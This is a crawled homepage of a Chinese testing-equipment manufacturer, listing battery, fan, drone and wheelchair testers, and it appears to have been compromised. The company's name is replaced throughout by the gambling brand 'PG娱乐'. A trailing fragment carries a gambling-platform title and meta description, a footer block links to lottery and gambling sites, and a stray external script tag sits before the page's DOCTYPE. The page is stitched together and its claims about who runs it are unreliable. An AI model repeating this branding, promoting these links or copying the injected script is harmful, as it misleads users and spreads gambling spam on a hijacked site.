            <img class="bannerPic" src="?images/banner01.jpg"/>
          </div>
          <div class="swiper-slide slide2">
            <img class="bannerPic" src="?images/banner02.jpg"/>
          </div>            
        </div>
        <div class="swiper-button-prev"><span></span></div>
        <div class="swiper-button-next"><span></span></div>
        <div class="w1400">
          <ul class="swiper-pagination"></ul>
        </div>
    </div>
</div>
<!--banner 结束-->
<!--about 开始-->
<div class="ind_about wow fadeInUp">
  <div class="baquality"><img src="?images/baico.png"/></div>
  <div class="w1400">
    <div class="right wow fadeInRight">
      <div class="ind_allbt"><div class="btyw">About Us</div><p>关于PG娱乐<i></i></p></div>
      <div class="abcont">
        <p><span style="font-family: 宋体, SimSun;">PG娱乐是坐落于深圳南山产业园，是一家集科研、制造、咨询服务为一体仪器制造PG娱乐，专业研制生产符合IEC、UL、<span style="font-size: 16px;">GB等标准的试验设备。同时承接专业检测机构、大专院校以及产品生产厂家的实验室系统集成工程。 公司以“为中国实验室打造上等的检测设备”为宗旨，建立有独立的研发中心，引进了国外的*先进技术和国际性的高科技人才。并采用创造性的设计理念，以传感器数据采集技术为先导，计算机控制技术为主导，进口高精度、低噪音传动装置为核心，开发了十四大系列五百六十余种产品。 德迈盛严谨高效的制造部门为产品的输出提供了强有力的保障。从材料的选用，到来料的检验，到生产过程的控制，到品质测试的把关，我们对每一个环节都力求一丝不苟，严格按照标准化流程作业。公司产品均已通过ISO9001质量体系认证，以期为客户带来更加安全和卓越的产品。<br/></span></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">无人机检测设备　　　材料燃烧检测设备　　电池检测设备<o:p></o:p></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; 充电桩检测设备　　　医疗器械检测设备　　　　家用电器检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:89.25pt;mso-char-indent-count:8.5"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;灯具类检测设备　　　　空气净化器测试舱　　　　防尘防水检测设备<o:p></o:p></span></p><p></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp;头盔安全帽检测设备　&nbsp; 电风扇风量实验室　　　医疗康复器材检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:21.0pt"><br/></p>
      </div>
      <a href="?aboutus.html" class="ind_more">查看更多<img src="?images/jt03.png"/></a>
    </div>
    <div class="left wow fadeInLeft">
      <img src="?images/indabout.png" />
      <img src="?images/indabout2.jpg" class="sj" />
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--about 结束-->
<!--推荐产品 开始-->
<div class="ind_tjpro">
  <div class="w1400 wow fadeInUp">
    <div class="jttop">
      <div class="ind_allbt"><div class="btyw">recommend</div><p>推荐产品<i></i></p></div>
      <div class="proml">
                          <a href="?prolist_t8.html" >GB31241便携式锂离子电池设备清单</a>
                          <a href="?prolist_t5.html" >GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                          <a href="?prolist_t30.html" >电池检测设备</a>
                          <a href="?prolist_t24.html" >材料燃烧类检测设备</a>
                          <a href="?prolist_t11.html" >GB9706医用电气设备</a>
                          <a href="?prolist_t2.html" >GB/T20234电动汽车传导连接试验装置</a>
                          <a href="?prolist_t4.html" >GB/T33594充电桩及充电枪检测设备</a>
                          <a href="?prolist_t7.html" >GB2099插头插座类设备</a>
                          <a href="?prolist_t16.html" >吸油烟机电风扇性能实验设备</a>
                          <a href="?prolist_t9.html" >GB4208IPx防水防尘设备</a>
                          <a href="?prolist_t17.html" >塑胶跑道/人造草坪检测设备</a>
                          <a href="?prolist_t22.html" >无人机/无人驾驶航空器检测设备</a>
                          <a href="?prolist_t21.html" >整机性能检测设备</a>
                          <a href="?prolist_t10.html" >GB7000灯具检测设备</a>
                          <a href="?prolist_t18.html" >安全帽/头盔检测设备</a>
                          <a href="?prolist_t19.html" >康复器材检测设备</a>
                          <a href="?prolist_t44.html" >健身器材检测设备</a>
                          <a href="?prolist_t28.html" >电动自行车安全GB 17761</a>
                          <a href="?prolist_t25.html" >水压试验/净水器测试设备</a>
                          <a href="?prolist_t3.html" >GB/T31467.3 电池包系统设备</a>
                          <a href="?prolist_t13.html" >低压电器成套开关控制检测设备</a>
                          <a href="?prolist_t32.html" >电线电缆检测设备</a>
                          <a href="?prolist_t31.html" >电热毯检测设备</a>
                          <a href="?prolist_t14.html" >力学疲劳寿命试系列</a>
                          <a href="?prolist_t12.html" >交流电容器检测设备</a>
                          <a href="?prolist_t20.html" >建筑材料-阻燃测试仪</a>
                          <a href="?prolist_t6.html" >GB16915开关类检测设备</a>
                          <a href="?prolist_t1.html" >GB 4706 家用电器</a>
                          <a href="?prolist_t43.html" >吸尘器检测设备</a>
                          <a href="?prolist_t42.html" >安规类检测设备</a>
                          <a href="?prolist_t41.html" >家具类检测设备</a>
                          <a href="?prolist_t15.html" >口罩检测设备GB2626</a>
                          <a href="?prolist_t35.html" >负载柜</a>
                          <a href="?prolist_t34.html" >试验指、针、销</a>
                          <a href="?prolist_t33.html" >空气净化器试验舱CADR</a>
                          <a href="?prolist_t29.html" >电梯试验检测设备</a>
                          <a href="?prolist_t27.html" >环境类检测设备</a>
                          <a href="?prolist_t26.html" >燃气/消防检测设备</a>
                          <a href="?prolist_t23.html" >智能坐便器检测设备</a>
                  </div> 
    </div>
    <div class="clear"></div>
    <div class="tjbox swiper-container2">
      <ul class="swiper-wrapper">
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
          <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_838.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_844.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652949770309413_1.jpg" alt="电风扇风量实验室-GBT13380风扇能效测试标准"></a>
          <a href="?productshow_844.html" class="name">电风扇风量实验室-GBT13380风扇能效测试标准</a>
          <p><img src="?images/proico2.png" />型号：DMS-FLS</p>
          <a href="?productshow_844.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_984.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930948063623592_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
          <a href="?productshow_984.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_984.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_900.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638715091897543284_1.png" alt="车辆碾压试验机"></a>
          <a href="?productshow_900.html" class="name">车辆碾压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_900.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_891.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638699571011392006_1.png" alt="水锤脉冲试验机"></a>
          <a href="?productshow_891.html" class="name">水锤脉冲试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_891.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_887.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638695225555441863_1.jpg" alt="净水机水锤试验机"></a>
          <a href="?productshow_887.html" class="name">净水机水锤试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_887.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_869.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638666584588433880_1.png" alt="电池外壳加压试验机"></a>
          <a href="?productshow_869.html" class="name">电池外壳加压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_869.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_868.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638663305887743023_1.png" alt="电子脉冲发生器"></a>
          <a href="?productshow_868.html" class="name">电子脉冲发生器</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_868.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_845.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652957091694969_1.png" alt="GB31241电池短路试验机"></a>
          <a href="?productshow_845.html" class="name">GB31241电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：DMS-DL</p>
          <a href="?productshow_845.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_822.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690013572879445_1.png" alt="锂离子电池短路试验机"></a>
          <a href="?productshow_822.html" class="name">锂离子电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_822.html" class="more">查看详情<em></em></a>
        </li>
             </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--推荐产品 结束-->
<!--PG娱乐产品展示 开始-->
<div class="ind_cpzs">
  <div class="w1400">
   <div class="ind_allbt wow fadeInUp"><div class="btyw">Product Display</div><p><i></i>PG娱乐产品中心<i></i></p></div> 
   <ul>
          <li class="wow fadeInUp">
        <a href="?productshow_719.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690973114743233_1.png" alt="GB9706易燃混合气体试验装置"></a>
        <a href="?productshow_719.html" class="name">GB9706易燃混合气体试验装置</a>
        <p><img src="?images/proico2.png" />型号：GB9706</p>
        <a href="?productshow_719.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_773.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690957998732141_1.jpg" alt="电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380"></a>
        <a href="?productshow_773.html" class="name">电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380</a>
        <p><img src="?images/proico2.png" />型号：IEC60879GB/T13380</p>
        <a href="?productshow_773.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_985.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930955171594733_1.jpg" alt="吸尘器性能测试台"></a>
        <a href="?productshow_985.html" class="name">吸尘器性能测试台</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_985.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_905.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720284557511263_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
        <a href="?productshow_905.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_905.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_978.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638919970650565654_1.png" alt="空气净化器测试舱CCM环境测试舱CADR"></a>
        <a href="?productshow_978.html" class="name">空气净化器测试舱CCM环境测试舱CADR</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_978.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_904.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720271092043994_1.png" alt="家用真空吸尘器性能测试方法"></a>
        <a href="?productshow_904.html" class="name">家用真空吸尘器性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_904.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_749.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645248871170570626.png" alt="塔扇电风扇性能测试系统IEC60879"></a>
        <a href="?productshow_749.html" class="name">塔扇电风扇性能测试系统IEC60879</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_749.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_903.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720188707995918_1.png" alt="吸尘器空气性能检测设备GBT20291"></a>
        <a href="?productshow_903.html" class="name">吸尘器空气性能检测设备GBT20291</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_903.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
        <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_838.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_938.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638811002618307648_1.png" alt="成束电线电缆火焰蔓延试验装置"></a>
        <a href="?productshow_938.html" class="name">成束电线电缆火焰蔓延试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_938.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_228.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638700432756943583_1.jpg" alt="成束电线电缆燃烧试验机DMS"></a>
        <a href="?productshow_228.html" class="name">成束电线电缆燃烧试验机DMS</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_228.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_906.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638724599788637046_1.png" alt="吸尘器软管弯曲试验装置"></a>
        <a href="?productshow_906.html" class="name">吸尘器软管弯曲试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_906.html" class="more">查看详情<em></em></a>
     </li>
        </ul>
   <div class="clear"></div>
   <a href="?products.html" class="ind_more">查看更多<img src="?images/jt03.png"></a>
  </div>
</div>
<!--PG娱乐产品展示 结束-->
<!--资讯中心 开始-->
<div class="ind_zxzx">
  <div class="w1400">
    <div class="zxzxtop">
      <div class="ind_allbt"><div class="btyw">INFORMATION</div><p>资讯中心<i></i></p></div> 
      <div class="btn"><p>PG娱乐中心</p><p class="on">PG娱乐技术文章</p></div>
    </div> 
    <div class="clear"></div>
    
    <ul>
                  <li>
        <a href="?newsshow_61.html" class="name">灵活可扩展的模块化微生物气雾试验舱：面向未来研发的核心平台</a>
        <div class="ms">微生物气雾试验舱不仅仅是一台测试设备，更是一个可持续进化、随需而变的研发基础设施，旨在从根本上解决您的后顾之忧，赋能您应对当前与未来的未知挑战。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?newsshow_61.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_60.html" class="name">揭秘轮椅车静态稳定性试验机的测试逻辑与系统构成</a>
        <div class="ms">轮椅车静态稳定性，直接关乎使用者的生命安全。作为核心检测设备，轮椅车静态稳定性试验机通过一套精密而科学的体系，将抽象的安全标准转化为可量化、可复现的客观数据。其工作的核心，在于“模拟现实、量化风险”的测试逻辑与高度集成的系统构成。</div>
        <div class="libtom">
          <time>2026-1-13</time>
          <a href="?newsshow_60.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_59.html" class="name">山海为证，精测致远——无人机检测设备团队云南五日线激活之旅</a>
        <div class="ms">当实验室的精密仪器暂歇运转，当调试场的飞行数据暂存硬盘，我们——专注于无人机检测设备研发与生产的团队，带着对精度的执着与对协作的探寻，奔赴了一场与云南的约定。为期五日的昆明、大理、丽江之行，不仅是山水间的身心休憩，更是一场以自然为课堂、以协作为题眼的团队赋能之旅。在雪山云海与古城烟火中，我们重新校准团队的凝聚力，也为未来的技术攻坚积蓄了最鲜活的力量。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?newsshow_59.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_58.html" class="name">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节</a>
        <div class="ms">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节，覆盖飞行性能、载荷能力、环境适应性、续航与动力等多个维度，不同类型无人机（消费级、工业级、军用级）的测试标准.</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?newsshow_58.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_57.html" class="name">无人机检测市场的技术发展趋势是怎样</a>
        <div class="ms"></div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_57.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_56.html" class="name">轮椅车双辊疲劳试验机常见故障及维护策略</a>
        <div class="ms">轮椅车双辊疲劳试验机是用于模拟轮椅在实际使用过程中所承受的反复载荷，以评估其结构强度、耐久性和安全性能的关键检测设备。广泛应用于医疗器械制造、质量监督、科研机构等领域。然而，在长期运行过程中，设备可能出现各类故障，影响测试精度甚至导致停机。因此，掌握常见故障类型并制定科学的维护策略，对保障设备稳定运行至关重要。</div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                            </ul>
    <ul class="on wow fadeInUp">
                        <li>
        <a href="?articleshow_56.html" class="name">性能验证核心：轮椅车静态稳定性试验机——定义研发与质控的黄金标准</a>
        <div class="ms">正是在这一背景下，轮椅车静态稳定性试验机已从辅助工具演进为整个行业的性能验证核心与质量控制的黄金标准。它不仅是实验室里的一台设备，更是将主观经验转化为客观数据、将安全规范转化为可测量参数的科学仲裁者。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?articleshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_55.html" class="name">轮椅车静态强度试验机关键加载机构设计与精度分析</a>
        <div class="ms">轮椅车作为重要的康复辅助器具，其结构安全性直接关系到使用者的生命健康。静态强度测试是评估轮椅车在极限载荷下结构完整性的核心手段，而轮椅车静态强度试验机的关键加载机构则是实现标准载荷施加、保障测试结果准确可靠的核心部件。其设计合理性与加载精度直接影响测试数据的重复性、再现性及对国家标准（如GB/T 18029.8、ISO 7176-8）的符合性。</div>
        <div class="libtom">
          <time>2026-1-20</time>
          <a href="?articleshow_55.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_54.html" class="name">德迈盛针对无人机抗风测试风场技术体系与应用实践解析</a>
        <div class="ms">无人机抗风测试风场作为验证抗风性能的关键载体，通过精准模拟自然风况的复杂特性，实现对无人机姿态稳定性、动力冗余、结构强度等核心参数的量化评估。本文将系统解析无人机抗风测试风场的技术架构、主流实现方案、标准规范要求及未来发展趋势，结合实际应用场景揭示其技术价值。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_54.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_53.html" class="name">解密无人机抗风测试</a>
        <div class="ms">为了让无人机在复杂风况下安全可控地完成任务，抗风测试成为其研发与量产过程中不可或缺的关键环节。这一测试不仅为无人机划定了安全飞行的“风速红线”，更推动着结构设计、飞控算法等核心技术的持续升级。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_53.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_52.html" class="name">轮椅动态稳定性试验机：保障使用者安全的关键检测设备</a>
        <div class="ms">随着人口老龄化加剧和无障碍出行理念的普及，轮椅作为重要的辅助移动工具，其安全性日益受到关注。在各类轮椅性能指标中，“动态稳定性”直接关系到使用者在行驶、转弯、上下坡或遇到障碍时是否会发生侧翻或后翻。而轮椅动态稳定性试验机，正是评估这一关键安全性能的核心检测设备。</div>
        <div class="libtom">
          <time>2026-1-4</time>
          <a href="?articleshow_52.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_51.html" class="name">轮椅车制动器疲劳试验机：保障行动辅具安全的关键设备</a>
        <div class="ms">轮椅作为重要的行动辅具，其安全性直接关系到使用者的生命健康。在轮椅的诸多关键部件中，制动器承担着驻车与紧急制动的核心功能。一旦制动器因长期使用出现疲劳失效，极易引发滑坡、碰撞等安全事故。因此，轮椅车制动器疲劳试验机作为专门用于模拟和验证制动器耐久性能的检测设备，已成为轮椅研发、生产和质检环节中关键的安全保障工具。</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?articleshow_51.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
    <div class="clear"></div>
  </div>
</div>
<!--资讯中心 结束-->
<!--合作流程 开始-->
<div class="ind_hzlc">
  <div class="w1400">
    <div class="ind_allbt wow fadeInUp"><div class="btyw">cooperate</div><p><i></i>合作流程<i></i></p></div> 
    <ul>
      <li class="wow fadeInUp">
        <img src="?images/hzlc01.png">
        <em></em>
        <p>了解需求</p>
        <span>01</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc02.png">
        <em></em>
        <p>深入沟通</p>
        <span>02</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc03.png">
        <em></em>
        <p>达成合作</p>
        <span>03</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc04.png">
        <em></em>
        <p>订单排期</p>
        <span>04</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc05.png">
        <em></em>
        <p>严格质检</p>
        <span>05</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc06.png">
        <em></em>
        <p>发货验收</p>
        <span>06</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc07.png">
        <em></em>
        <p>长期服务</p>
        <span>07</span>
      </li>
    </ul>
    <div class="clear"></div>
  </div>
</div>
<!--合作流程 结束--
<!--联系板块 开始-->
<div class="ind_lx">
  <div class="w1400 wow fadeInUp">
    <div class="number wow fadeInLeft">
      <p>免费咨询PG娱乐</p>
      <span>0755-26585726</span>
    </div>
    <a href="?contact.html" class="ind_more wow fadeInRight">更多PG娱乐<img src="?images/jt03.png"></a>
  </div>
  <font>contact</font>
</div>
<!--联系板块 结束-->
<footer>
  <div class="fttop w1400 wow fadeInUp">
    <div class="one">
      <img src="?images/footlogo.png">
      <div class="fotvav">
        <a href="?products.html">产品导航</a>
        <a href="?aboutus.html">关于PG娱乐</a>
        <a href="?contact.html">PG娱乐</a>
      </div>
    </div>
    <div class="two">
      <div class="left">
        <div class="fotewm">
          <div class="kuang">
            <img src="?images/ewm.jpg">
          </div>
          <p>扫一扫 添加微信</p>
        </div>
        <dl class="ftlxfs">
          <dd>
            <em><img src="?images/ftlx1.png"></em>
            <div class="lxzi">常用邮箱：<p>13609623361@139.com</p></div>
          </dd> 
          <dd>
            <em><img src="?images/ftlx2.png"></em>
            <div class="lxzi">公司地址: <p>深圳市宝安区石岩香象工业园</p></div>
          </dd> 
        </dl>
      </div>
      <ul class="right">
        <li> 
                                        <a href="?prolist_t8.html">GB31241便携式锂离子电池设备清单</a>
                                        <a href="?prolist_t5.html">GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                                        <a href="?prolist_t30.html">电池检测设备</a>
                                        <a href="?prolist_t24.html">材料燃烧类检测设备</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li> 
          <a href="?aboutus.html">PG娱乐公司简介</a>
          <a href="?aboutus.html">PG娱乐文化</a>
          <a href="?honor.html">荣誉资质</a>
          <a href="?news.html">公司PG娱乐</a>
        </li>
        <li> 
          <a href="?contact.html">PG娱乐</a>
          <a href="?contact.html">地图导航</a>
          <a href="?order.html">留言咨询</a>
        </li>
      </ul>
    </div>
    <div class="clear"></div>
    <div class="indlink">
      <div class="left">
        <p><em></em>友情链接：</p>
      </div>
      <div class="right">
            <a href="http://www.wzfs.cn/" target="_blank" rel="noopener noreferrer">衬氟设备</a>
            <a href="http://www.zblxjcj.com/" target="_blank" rel="noopener noreferrer">双轴螺旋输送机</a>
            <a href="http://www.4ggpsr.com" target="_blank" rel="noopener noreferrer">冷链车温度监控</a>
            <a href="http://www.gaoz17.com/" target="_blank" rel="noopener noreferrer">PM2.5检测仪</a>
            <a href="http://www.cewenyi.com/" target="_blank" rel="noopener noreferrer">硬度计</a>
            <a href="http://www.cnzerenbio.com/" target="_blank" rel="noopener noreferrer">Genesee果蝇管</a>
            <a href="http://www.st5118.com/" target="_blank" rel="noopener noreferrer">开关测试仪</a>
            <a href="http://www.nearbymro.com" target="_blank" rel="noopener noreferrer">风幕机</a>
            <a href="https://www.m-excel.cn" target="_blank" rel="noopener noreferrer">VOCs在线监测系统</a>
            <a href="https://www.zhongya-alum.com" target="_blank" rel="noopener noreferrer">广东工业铝材</a>
            <a href="https://www.zzlvban.com" target="_blank" rel="noopener noreferrer">铝板厂家</a>
            <a href="http://www.hn-hexiyiqi.com/" target="_blank" rel="noopener noreferrer">赫西离心机</a>
            <a href="http://www.jsbyb.com/" target="_blank" rel="noopener noreferrer">欠速开关</a>
            </div>
    </div>
  </div>
  <div class="foot_copy wow fadeInUp">
    <div class="foot_copy_main w1400">
    <p class="fl">?2024 PG娱乐 版权所有&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备15017146号</a></p>
    <p class="fr">技术支持：<a href="https://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?Account/Login" target="_blank" rel="nofollow" class="sjy">管理登录</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?sitemap.xml" target="_blank" class="sjy">sitemap.xml</a></p>
  <div class="clear"></div>
  </div>
</footer>
<div class="kfView" style="right:0;">
    <div class="kfBtn">
        <p><i class="kfHidd"></i></p>
    </div>
    <div class="kfMain">
        <ul>   
          <li><a href="tel:13609623361"><p><i class="kfIco"></i><span>PG娱乐</span></p><div class="pf_tel">pg娱乐服务热线：<br /><b>13609623361</b></div></a></li>
          <li class="kfEwm"><a href="javascript:;"><p><i class="gzIco"></i><span>微信</span></p><img src="?images/ewm.jpg" /></a></li>
          <li class="kfTop"><a href="javascript:;"><p><i class="topIco"></i><span>顶部</span></p></a></li>
        </ul>
    </div>   
</div>
<script src="?js/kf.js"></script>
<script type="text/javascript" src="?js/customer.js"></script>
<div align="center">友情链接：<a href='http://www.haolaixingfaucet.com/' target='_blank'>快盈VIII官方</a>&#160;&#160;<a href='http://www.ger95ger98g7.com/' target='_blank'>PG</a>&#160;&#160;<a href='http://www.hnmtdt.com/' target='_blank'>pg下载</a>&#160;&#160;<a href='http://m.legou67.com/' target='_blank'>彩神vlll(中国)百度百科</a>&#160;&#160;<a href='http://m.xeszm.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://ger65g54rg5erge8rg.com/' target='_blank'>pg国际</a>&#160;&#160;<a href='http://hzj-bj.com/' target='_blank'>kdpay钱包官方网站入口</a>&#160;&#160;<a href='http://m.wjscpt.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://www.hengzhiyuanjixie.com/' target='_blank'>龙八头号玩家唯一</a>&#160;&#160;<a href='http://m.zcjthb.com/' target='_blank'>PG巅峰国际com.www</a>&#160;&#160;</div></body></div></body>
</html>







--- FILE ---
content_type: text/css
request_url: http://www.jylzs.com/abde/f2ry0njg.html?css/swiper.min.css
body_size: 10223
content:
<script language="javascript" type="text/javascript" src="/by.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>PG娱乐-科技赋能场景,让娱乐更有趣!</title>
    <meta name="description" content="《PG娱乐》是亚洲最大线上运营平台-1718q.com-(APP下载|手机|全站|网页|登录入口|注册|最新版|游戏|平台)等等,PG娱乐是顶级平台唯一游戏的在线登录入口,59H在线服务,期待您的加入。" />
    <meta name="keywords" content="PG娱乐" />
	<meta name="baidu-site-verification" content="codeva-hXcO0RRm75" />
	<meta name="360-site-verification" content="347dfaa0f3fa2ca18d1a252f5730237a" />
	<meta name="sogou_site_verification" content="DfMrhflxoO" />
	<meta name="msvalidate.01" content="CCE2D2A2A6053A80A9B404EDB0B22FDA" />
	<link type="text/css" rel="stylesheet" href="?css/style.css" />
    <link type="text/css" rel="stylesheet" href="?css/swiper.min.css" />
    <script type="text/javascript" src="?js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="?js/swiper.min.js"></script>
    <!--[if !IE]><!-->
    <script type="text/javascript">new WOW().init();</script>
    <!--<![endif]-->
    
    <link type="text/css" rel="stylesheet" href="?css/animate.css" />
